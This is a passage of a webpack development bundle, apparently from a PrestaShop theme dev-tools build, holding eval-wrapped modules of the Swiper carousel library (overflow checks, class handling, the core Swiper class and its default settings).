        /***/
}),

/***/ "./node_modules/swiper/core/check-overflow/index.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/core/check-overflow/index.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\nfunction checkOverflow() {\n  const swiper = this;\n  const {\n    isLocked: wasLocked,\n    params\n  } = swiper;\n  const {\n    slidesOffsetBefore\n  } = params;\n  if (slidesOffsetBefore) {\n    const lastSlideIndex = swiper.slides.length - 1;\n    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;\n    swiper.isLocked = swiper.size > lastSlideRightEdge;\n  } else {\n    swiper.isLocked = swiper.snapGrid.length === 1;\n  }\n  if (params.allowSlideNext === true) {\n    swiper.allowSlideNext = !swiper.isLocked;\n  }\n  if (params.allowSlidePrev === true) {\n    swiper.allowSlidePrev = !swiper.isLocked;\n  }\n  if (wasLocked && wasLocked !== swiper.isLocked) {\n    swiper.isEnd = false;\n  }\n  if (wasLocked !== swiper.isLocked) {\n    swiper.emit(swiper.isLocked ? \"lock\" : \"unlock\");\n  }\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  checkOverflow\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/check-overflow/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/classes/addClasses.js":
/*!********************************************************!*\
  !*** ./node_modules/swiper/core/classes/addClasses.js ***!
  \********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ addClasses; }\n/* harmony export */ });\nfunction prepareClasses(entries, prefix) {\n  const resultClasses = [];\n  entries.forEach((item) => {\n    if (typeof item === \"object\") {\n      Object.keys(item).forEach((classNames) => {\n        if (item[classNames]) {\n          resultClasses.push(prefix + classNames);\n        }\n      });\n    } else if (typeof item === \"string\") {\n      resultClasses.push(prefix + item);\n    }\n  });\n  return resultClasses;\n}\nfunction addClasses() {\n  const swiper = this;\n  const {\n    classNames,\n    params,\n    rtl,\n    $el,\n    device,\n    support\n  } = swiper;\n  const suffixes = prepareClasses([\"initialized\", params.direction, {\n    \"pointer-events\": !support.touch\n  }, {\n    \"free-mode\": swiper.params.freeMode && params.freeMode.enabled\n  }, {\n    \"autoheight\": params.autoHeight\n  }, {\n    \"rtl\": rtl\n  }, {\n    \"grid\": params.grid && params.grid.rows > 1\n  }, {\n    \"grid-column\": params.grid && params.grid.rows > 1 && params.grid.fill === \"column\"\n  }, {\n    \"android\": device.android\n  }, {\n    \"ios\": device.ios\n  }, {\n    \"css-mode\": params.cssMode\n  }, {\n    \"centered\": params.cssMode && params.centeredSlides\n  }, {\n    \"watch-progress\": params.watchSlidesProgress\n  }], params.containerModifierClass);\n  classNames.push(...suffixes);\n  $el.addClass([...classNames].join(\" \"));\n  swiper.emitContainerClasses();\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/classes/addClasses.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/classes/index.js":
/*!***************************************************!*\
  !*** ./node_modules/swiper/core/classes/index.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _addClasses_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./addClasses.js */ \"./node_modules/swiper/core/classes/addClasses.js\");\n/* harmony import */ var _removeClasses_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./removeClasses.js */ \"./node_modules/swiper/core/classes/removeClasses.js\");\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  addClasses: _addClasses_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  removeClasses: _removeClasses_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/classes/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/classes/removeClasses.js":
/*!***********************************************************!*\
  !*** ./node_modules/swiper/core/classes/removeClasses.js ***!
  \***********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ removeClasses; }\n/* harmony export */ });\nfunction removeClasses() {\n  const swiper = this;\n  const {\n    $el,\n    classNames\n  } = swiper;\n  $el.removeClass(classNames.join(\" \"));\n  swiper.emitContainerClasses();\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/classes/removeClasses.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/core.js":
/*!******************************************!*\
  !*** ./node_modules/swiper/core/core.js ***!
  \******************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n/* harmony import */ var _shared_get_support_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../shared/get-support.js */ \"./node_modules/swiper/shared/get-support.js\");\n/* harmony import */ var _shared_get_device_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../shared/get-device.js */ \"./node_modules/swiper/shared/get-device.js\");\n/* harmony import */ var _shared_get_browser_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../shared/get-browser.js */ \"./node_modules/swiper/shared/get-browser.js\");\n/* harmony import */ var _modules_resize_resize_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./modules/resize/resize.js */ \"./node_modules/swiper/core/modules/resize/resize.js\");\n/* harmony import */ var _modules_observer_observer_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./modules/observer/observer.js */ \"./node_modules/swiper/core/modules/observer/observer.js\");\n/* harmony import */ var _events_emitter_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./events-emitter.js */ \"./node_modules/swiper/core/events-emitter.js\");\n/* harmony import */ var _update_index_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./update/index.js */ \"./node_modules/swiper/core/update/index.js\");\n/* harmony import */ var _translate_index_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./translate/index.js */ \"./node_modules/swiper/core/translate/index.js\");\n/* harmony import */ var _transition_index_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./transition/index.js */ \"./node_modules/swiper/core/transition/index.js\");\n/* harmony import */ var _slide_index_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./slide/index.js */ \"./node_modules/swiper/core/slide/index.js\");\n/* harmony import */ var _loop_index_js__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./loop/index.js */ \"./node_modules/swiper/core/loop/index.js\");\n/* harmony import */ var _grab_cursor_index_js__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./grab-cursor/index.js */ \"./node_modules/swiper/core/grab-cursor/index.js\");\n/* harmony import */ var _events_index_js__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./events/index.js */ \"./node_modules/swiper/core/events/index.js\");\n/* harmony import */ var _breakpoints_index_js__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./breakpoints/index.js */ \"./node_modules/swiper/core/breakpoints/index.js\");\n/* harmony import */ var _classes_index_js__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./classes/index.js */ \"./node_modules/swiper/core/classes/index.js\");\n/* harmony import */ var _images_index_js__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./images/index.js */ \"./node_modules/swiper/core/images/index.js\");\n/* harmony import */ var _check_overflow_index_js__WEBPACK_IMPORTED_MODULE_19__ = __webpack_require__(/*! ./check-overflow/index.js */ \"./node_modules/swiper/core/check-overflow/index.js\");\n/* harmony import */ var _defaults_js__WEBPACK_IMPORTED_MODULE_20__ = __webpack_require__(/*! ./defaults.js */ \"./node_modules/swiper/core/defaults.js\");\n/* harmony import */ var _moduleExtendParams_js__WEBPACK_IMPORTED_MODULE_21__ = __webpack_require__(/*! ./moduleExtendParams.js */ \"./node_modules/swiper/core/moduleExtendParams.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nconst prototypes = {\n  eventsEmitter: _events_emitter_js__WEBPACK_IMPORTED_MODULE_8__[\"default\"],\n  update: _update_index_js__WEBPACK_IMPORTED_MODULE_9__[\"default\"],\n  translate: _translate_index_js__WEBPACK_IMPORTED_MODULE_10__[\"default\"],\n  transition: _transition_index_js__WEBPACK_IMPORTED_MODULE_11__[\"default\"],\n  slide: _slide_index_js__WEBPACK_IMPORTED_MODULE_12__[\"default\"],\n  loop: _loop_index_js__WEBPACK_IMPORTED_MODULE_13__[\"default\"],\n  grabCursor: _grab_cursor_index_js__WEBPACK_IMPORTED_MODULE_14__[\"default\"],\n  events: _events_index_js__WEBPACK_IMPORTED_MODULE_15__[\"default\"],\n  breakpoints: _breakpoints_index_js__WEBPACK_IMPORTED_MODULE_16__[\"default\"],\n  checkOverflow: _check_overflow_index_js__WEBPACK_IMPORTED_MODULE_19__[\"default\"],\n  classes: _classes_index_js__WEBPACK_IMPORTED_MODULE_17__[\"default\"],\n  images: _images_index_js__WEBPACK_IMPORTED_MODULE_18__[\"default\"]\n};\nconst extendedDefaults = {};\nclass Swiper {\n  constructor(...args) {\n    let el;\n    let params;\n    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === \"Object\") {\n      params = args[0];\n    } else {\n      [el, params] = args;\n    }\n    if (!params)\n      params = {};\n    params = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, params);\n    if (el && !params.el)\n      params.el = el;\n    if (params.el && (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.el).length > 1) {\n      const swipers = [];\n      (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.el).each((containerEl) => {\n        const newParams = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, params, {\n          el: containerEl\n        });\n        swipers.push(new Swiper(newParams));\n      });\n      return swipers;\n    }\n    const swiper = this;\n    swiper.__swiper__ = true;\n    swiper.support = (0,_shared_get_support_js__WEBPACK_IMPORTED_MODULE_3__.getSupport)();\n    swiper.device = (0,_shared_get_device_js__WEBPACK_IMPORTED_MODULE_4__.getDevice)({\n      userAgent: params.userAgent\n    });\n    swiper.browser = (0,_shared_get_browser_js__WEBPACK_IMPORTED_MODULE_5__.getBrowser)();\n    swiper.eventsListeners = {};\n    swiper.eventsAnyListeners = [];\n    swiper.modules = [...swiper.__modules__];\n    if (params.modules && Array.isArray(params.modules)) {\n      swiper.modules.push(...params.modules);\n    }\n    const allModulesParams = {};\n    swiper.modules.forEach((mod) => {\n      mod({\n        swiper,\n        extendParams: (0,_moduleExtendParams_js__WEBPACK_IMPORTED_MODULE_21__[\"default\"])(params, allModulesParams),\n        on: swiper.on.bind(swiper),\n        once: swiper.once.bind(swiper),\n        off: swiper.off.bind(swiper),\n        emit: swiper.emit.bind(swiper)\n      });\n    });\n    const swiperParams = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, _defaults_js__WEBPACK_IMPORTED_MODULE_20__[\"default\"], allModulesParams);\n    swiper.params = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, swiperParams, extendedDefaults, params);\n    swiper.originalParams = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, swiper.params);\n    swiper.passedParams = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)({}, params);\n    if (swiper.params && swiper.params.on) {\n      Object.keys(swiper.params.on).forEach((eventName) => {\n        swiper.on(eventName, swiper.params.on[eventName]);\n      });\n    }\n    if (swiper.params && swiper.params.onAny) {\n      swiper.onAny(swiper.params.onAny);\n    }\n    swiper.$ = _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"];\n    Object.assign(swiper, {\n      enabled: swiper.params.enabled,\n      el,\n      classNames: [],\n      slides: (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(),\n      slidesGrid: [],\n      snapGrid: [],\n      slidesSizesGrid: [],\n      isHorizontal() {\n        return swiper.params.direction === \"horizontal\";\n      },\n      isVertical() {\n        return swiper.params.direction === \"vertical\";\n      },\n      activeIndex: 0,\n      realIndex: 0,\n      isBeginning: true,\n      isEnd: false,\n      translate: 0,\n      previousTranslate: 0,\n      progress: 0,\n      velocity: 0,\n      animating: false,\n      allowSlideNext: swiper.params.allowSlideNext,\n      allowSlidePrev: swiper.params.allowSlidePrev,\n      touchEvents: function touchEvents() {\n        const touch = [\"touchstart\", \"touchmove\", \"touchend\", \"touchcancel\"];\n        const desktop = [\"pointerdown\", \"pointermove\", \"pointerup\"];\n        swiper.touchEventsTouch = {\n          start: touch[0],\n          move: touch[1],\n          end: touch[2],\n          cancel: touch[3]\n        };\n        swiper.touchEventsDesktop = {\n          start: desktop[0],\n          move: desktop[1],\n          end: desktop[2]\n        };\n        return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;\n      }(),\n      touchEventsData: {\n        isTouched: void 0,\n        isMoved: void 0,\n        allowTouchCallbacks: void 0,\n        touchStartTime: void 0,\n        isScrolling: void 0,\n        currentTranslate: void 0,\n        startTranslate: void 0,\n        allowThresholdMove: void 0,\n        focusableElements: swiper.params.focusableElements,\n        lastClickTime: (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)(),\n        clickTimeout: void 0,\n        velocities: [],\n        allowMomentumBounce: void 0,\n        isTouchEvent: void 0,\n        startMoving: void 0\n      },\n      allowClick: true,\n      allowTouchMove: swiper.params.allowTouchMove,\n      touches: {\n        startX: 0,\n        startY: 0,\n        currentX: 0,\n        currentY: 0,\n        diff: 0\n      },\n      imagesToLoad: [],\n      imagesLoaded: 0\n    });\n    swiper.emit(\"_swiper\");\n    if (swiper.params.init) {\n      swiper.init();\n    }\n    return swiper;\n  }\n  enable() {\n    const swiper = this;\n    if (swiper.enabled)\n      return;\n    swiper.enabled = true;\n    if (swiper.params.grabCursor) {\n      swiper.setGrabCursor();\n    }\n    swiper.emit(\"enable\");\n  }\n  disable() {\n    const swiper = this;\n    if (!swiper.enabled)\n      return;\n    swiper.enabled = false;\n    if (swiper.params.grabCursor) {\n      swiper.unsetGrabCursor();\n    }\n    swiper.emit(\"disable\");\n  }\n  setProgress(progress, speed) {\n    const swiper = this;\n    progress = Math.min(Math.max(progress, 0), 1);\n    const min = swiper.minTranslate();\n    const max = swiper.maxTranslate();\n    const current = (max - min) * progress + min;\n    swiper.translateTo(current, typeof speed === \"undefined\" ? 0 : speed);\n    swiper.updateActiveIndex();\n    swiper.updateSlidesClasses();\n  }\n  emitContainerClasses() {\n    const swiper = this;\n    if (!swiper.params._emitClasses || !swiper.el)\n      return;\n    const cls = swiper.el.className.split(\" \").filter((className) => {\n      return className.indexOf(\"swiper\") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;\n    });\n    swiper.emit(\"_containerClasses\", cls.join(\" \"));\n  }\n  getSlideClasses(slideEl) {\n    const swiper = this;\n    if (swiper.destroyed)\n      return \"\";\n    return slideEl.className.split(\" \").filter((className) => {\n      return className.indexOf(\"swiper-slide\") === 0 || className.indexOf(swiper.params.slideClass) === 0;\n    }).join(\" \");\n  }\n  emitSlidesClasses() {\n    const swiper = this;\n    if (!swiper.params._emitClasses || !swiper.el)\n      return;\n    const updates = [];\n    swiper.slides.each((slideEl) => {\n      const classNames = swiper.getSlideClasses(slideEl);\n      updates.push({\n        slideEl,\n        classNames\n      });\n      swiper.emit(\"_slideClass\", slideEl, classNames);\n    });\n    swiper.emit(\"_slideClasses\", updates);\n  }\n  slidesPerViewDynamic(view = \"current\", exact = false) {\n    const swiper = this;\n    const {\n      params,\n      slides,\n      slidesGrid,\n      slidesSizesGrid,\n      size: swiperSize,\n      activeIndex\n    } = swiper;\n    let spv = 1;\n    if (params.centeredSlides) {\n      let slideSize = slides[activeIndex].swiperSlideSize;\n      let breakLoop;\n      for (let i = activeIndex + 1; i < slides.length; i += 1) {\n        if (slides[i] && !breakLoop) {\n          slideSize += slides[i].swiperSlideSize;\n          spv += 1;\n          if (slideSize > swiperSize)\n            breakLoop = true;\n        }\n      }\n      for (let i = activeIndex - 1; i >= 0; i -= 1) {\n        if (slides[i] && !breakLoop) {\n          slideSize += slides[i].swiperSlideSize;\n          spv += 1;\n          if (slideSize > swiperSize)\n            breakLoop = true;\n        }\n      }\n    } else {\n      if (view === \"current\") {\n        for (let i = activeIndex + 1; i < slides.length; i += 1) {\n          const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;\n          if (slideInView) {\n            spv += 1;\n          }\n        }\n      } else {\n        for (let i = activeIndex - 1; i >= 0; i -= 1) {\n          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;\n          if (slideInView) {\n            spv += 1;\n          }\n        }\n      }\n    }\n    return spv;\n  }\n  update() {\n    const swiper = this;\n    if (!swiper || swiper.destroyed)\n      return;\n    const {\n      snapGrid,\n      params\n    } = swiper;\n    if (params.breakpoints) {\n      swiper.setBreakpoint();\n    }\n    swiper.updateSize();\n    swiper.updateSlides();\n    swiper.updateProgress();\n    swiper.updateSlidesClasses();\n    function setTranslate() {\n      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;\n      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());\n      swiper.setTranslate(newTranslate);\n      swiper.updateActiveIndex();\n      swiper.updateSlidesClasses();\n    }\n    let translated;\n    if (swiper.params.freeMode && swiper.params.freeMode.enabled) {\n      setTranslate();\n      if (swiper.params.autoHeight) {\n        swiper.updateAutoHeight();\n      }\n    } else {\n      if ((swiper.params.slidesPerView === \"auto\" || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {\n        translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);\n      } else {\n        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);\n      }\n      if (!translated) {\n        setTranslate();\n      }\n    }\n    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {\n      swiper.checkOverflow();\n    }\n    swiper.emit(\"update\");\n  }\n  changeDirection(newDirection, needUpdate = true) {\n    const swiper = this;\n    const currentDirection = swiper.params.direction;\n    if (!newDirection) {\n      newDirection = currentDirection === \"horizontal\" ? \"vertical\" : \"horizontal\";\n    }\n    if (newDirection === currentDirection || newDirection !== \"horizontal\" && newDirection !== \"vertical\") {\n      return swiper;\n    }\n    swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);\n    swiper.emitContainerClasses();\n    swiper.params.direction = newDirection;\n    swiper.slides.each((slideEl) => {\n      if (newDirection === \"vertical\") {\n        slideEl.style.width = \"\";\n      } else {\n        slideEl.style.height = \"\";\n      }\n    });\n    swiper.emit(\"changeDirection\");\n    if (needUpdate)\n      swiper.update();\n    return swiper;\n  }\n  changeLanguageDirection(direction) {\n    const swiper = this;\n    if (swiper.rtl && direction === \"rtl\" || !swiper.rtl && direction === \"ltr\")\n      return;\n    swiper.rtl = direction === \"rtl\";\n    swiper.rtlTranslate = swiper.params.direction === \"horizontal\" && swiper.rtl;\n    if (swiper.rtl) {\n      swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);\n      swiper.el.dir = \"rtl\";\n    } else {\n      swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);\n      swiper.el.dir = \"ltr\";\n    }\n    swiper.update();\n  }\n  mount(el) {\n    const swiper = this;\n    if (swiper.mounted)\n      return true;\n    const $el = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(el || swiper.params.el);\n    el = $el[0];\n    if (!el) {\n      return false;\n    }\n    el.swiper = swiper;\n    const getWrapperSelector = () => {\n      return `.${(swiper.params.wrapperClass || \"\").trim().split(\" \").join(\".\")}`;\n    };\n    const getWrapper = () => {\n      if (el && el.shadowRoot && el.shadowRoot.querySelector) {\n        const res = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(el.shadowRoot.querySelector(getWrapperSelector()));\n        res.children = (options) => $el.children(options);\n        return res;\n      }\n      if (!$el.children) {\n        return (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($el).children(getWrapperSelector());\n      }\n      return $el.children(getWrapperSelector());\n    };\n    let $wrapperEl = getWrapper();\n    if ($wrapperEl.length === 0 && swiper.params.createElements) {\n      const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n      const wrapper = document.createElement(\"div\");\n      $wrapperEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(wrapper);\n      wrapper.className = swiper.params.wrapperClass;\n      $el.append(wrapper);\n      $el.children(`.${swiper.params.slideClass}`).each((slideEl) => {\n        $wrapperEl.append(slideEl);\n      });\n    }\n    Object.assign(swiper, {\n      $el,\n      el,\n      $wrapperEl,\n      wrapperEl: $wrapperEl[0],\n      mounted: true,\n      rtl: el.dir.toLowerCase() === \"rtl\" || $el.css(\"direction\") === \"rtl\",\n      rtlTranslate: swiper.params.direction === \"horizontal\" && (el.dir.toLowerCase() === \"rtl\" || $el.css(\"direction\") === \"rtl\"),\n      wrongRTL: $wrapperEl.css(\"display\") === \"-webkit-box\"\n    });\n    return true;\n  }\n  init(el) {\n    const swiper = this;\n    if (swiper.initialized)\n      return swiper;\n    const mounted = swiper.mount(el);\n    if (mounted === false)\n      return swiper;\n    swiper.emit(\"beforeInit\");\n    if (swiper.params.breakpoints) {\n      swiper.setBreakpoint();\n    }\n    swiper.addClasses();\n    if (swiper.params.loop) {\n      swiper.loopCreate();\n    }\n    swiper.updateSize();\n    swiper.updateSlides();\n    if (swiper.params.watchOverflow) {\n      swiper.checkOverflow();\n    }\n    if (swiper.params.grabCursor && swiper.enabled) {\n      swiper.setGrabCursor();\n    }\n    if (swiper.params.preloadImages) {\n      swiper.preloadImages();\n    }\n    if (swiper.params.loop) {\n      swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);\n    } else {\n      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);\n    }\n    swiper.attachEvents();\n    swiper.initialized = true;\n    swiper.emit(\"init\");\n    swiper.emit(\"afterInit\");\n    return swiper;\n  }\n  destroy(deleteInstance = true, cleanStyles = true) {\n    const swiper = this;\n    const {\n      params,\n      $el,\n      $wrapperEl,\n      slides\n    } = swiper;\n    if (typeof swiper.params === \"undefined\" || swiper.destroyed) {\n      return null;\n    }\n    swiper.emit(\"beforeDestroy\");\n    swiper.initialized = false;\n    swiper.detachEvents();\n    if (params.loop) {\n      swiper.loopDestroy();\n    }\n    if (cleanStyles) {\n      swiper.removeClasses();\n      $el.removeAttr(\"style\");\n      $wrapperEl.removeAttr(\"style\");\n      if (slides && slides.length) {\n        slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(\" \")).removeAttr(\"style\").removeAttr(\"data-swiper-slide-index\");\n      }\n    }\n    swiper.emit(\"destroy\");\n    Object.keys(swiper.eventsListeners).forEach((eventName) => {\n      swiper.off(eventName);\n    });\n    if (deleteInstance !== false) {\n      swiper.$el[0].swiper = null;\n      (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.deleteProps)(swiper);\n    }\n    swiper.destroyed = true;\n    return null;\n  }\n  static extendDefaults(newDefaults) {\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.extend)(extendedDefaults, newDefaults);\n  }\n  static get extendedDefaults() {\n    return extendedDefaults;\n  }\n  static get defaults() {\n    return _defaults_js__WEBPACK_IMPORTED_MODULE_20__[\"default\"];\n  }\n  static installModule(mod) {\n    if (!Swiper.prototype.__modules__)\n      Swiper.prototype.__modules__ = [];\n    const modules = Swiper.prototype.__modules__;\n    if (typeof mod === \"function\" && modules.indexOf(mod) < 0) {\n      modules.push(mod);\n    }\n  }\n  static use(module) {\n    if (Array.isArray(module)) {\n      module.forEach((m) => Swiper.installModule(m));\n      return Swiper;\n    }\n    Swiper.installModule(module);\n    return Swiper;\n  }\n}\nObject.keys(prototypes).forEach((prototypeGroup) => {\n  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {\n    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];\n  });\n});\nSwiper.use([_modules_resize_resize_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"], _modules_observer_observer_js__WEBPACK_IMPORTED_MODULE_7__[\"default\"]]);\n/* harmony default export */ __webpack_exports__[\"default\"] = (Swiper);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/core.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/defaults.js":
/*!**********************************************!*\
  !*** ./node_modules/swiper/core/defaults.js ***!
  \**********************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  init: true,\n  direction: \"horizontal\",\n  touchEventsTarget: \"wrapper\",\n  initialSlide: 0,\n  speed: 300,\n  cssMode: false,\n  updateOnWindowResize: true,\n  resizeObserver: true,\n  nested: false,\n  createElements: false,\n  enabled: true,\n  focusableElements: \"input, select, option, textarea, button, video, label\",\n  width: null,\n  height: null,\n  preventInteractionOnTransition: false,\n  userAgent: null,\n  url: null,\n  edgeSwipeDetection: false,\n  edgeSwipeThreshold: 20,\n  autoHeight: false,\n  setWrapperSize: false,\n  virtualTranslate: false,\n  effect: \"slide\",\n  breakpoints: void 0,\n  breakpointsBase: \"window\",\n  spaceBetween: 0,\n  slidesPerView: 1,\n  slidesPerGroup: 1,\n  slidesPerGroupSkip: 0,\n  slidesPerGroupAuto: false,\n  centeredSlides: false,\n  centeredSlidesBounds: false,\n  slidesOffsetBefore: 0,\n  slidesOffsetAfter: 0,\n  normalizeSlideIndex: true,\n  centerInsufficientSlides: false,\n  watchOverflow: true,\n  roundLengths: false,\n  touchRatio: 1,\n  touchAngle: 45,\n  simulateTouch: true,\n  shortSwipes: true,\n  longSwipes: true,\n  longSwipesRatio: 0.5,\n  longSwipesMs: 300,\n  followFinger: true,\n  allowTouchMove: true,\n  threshold: 0,\n  touchMoveStopPropagation: false,\n  touchStartPreventDefault: true,\n  touchStartForcePreventDefault: false,\n  touchReleaseOnEdges: false,\n  uniqueNavElements: true,\n  resistance: true,\n  resistanceRatio: 0.85,\n  watchSlidesProgress: false,\n  grabCursor: false,\n  preventClicks: true,\n  preventClicksPropagation: true,\n  slideToClickedSlide: false,\n  preloadImages: true,\n  updateOnImagesReady: true,\n  loop: false,\n  loopAdditionalSlides: 0,\n  loopedSlides: null,\n  loopedSlidesLimit: true,\n  loopFillGroupWithBlank: false,\n  loopPreventsSlide: true,\n  rewind: false,\n  allowSlidePrev: true,\n  allowSlideNext: true,\n  swipeHandler: null,\n  noSwiping: true,\n  noSwipingClass: \"swiper-no-swiping\",\n  noSwipingSelector: null,\n  passiveListeners: true,\n  maxBackfaceHiddenSlides: 10,\n  containerModifierClass: \"swiper-\",\n  slideClass: \"swiper-slide\",\n  slideBlankClass: \"swiper-slide-invisible-blank\",\n  slideActiveClass: \"swiper-slide-active\",\n  slideDuplicateActiveClass: \"swiper-slide-duplicate-active\",\n  slideVisibleClass: \"swiper-slide-visible\",\n  slideDuplicateClass: \"swiper-slide-duplicate\",\n  slideNextClass: \"swiper-slide-next\",\n  slideDuplicateNextClass: \"swiper-slide-duplicate-next\",\n  slidePrevClass: \"swiper-slide-prev\",\n  slideDuplicatePrevClass: \"swiper-slide-duplicate-prev\",\n  wrapperClass: \"swiper-wrapper\",\n  runCallbacksOnInit: true,\n  _emitClasses: false\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/defaults.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/events-emitter.js":
/*!****************************************************!*\
  !*** ./node_modules/swiper/core/events-emitter.js ***!
  \****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
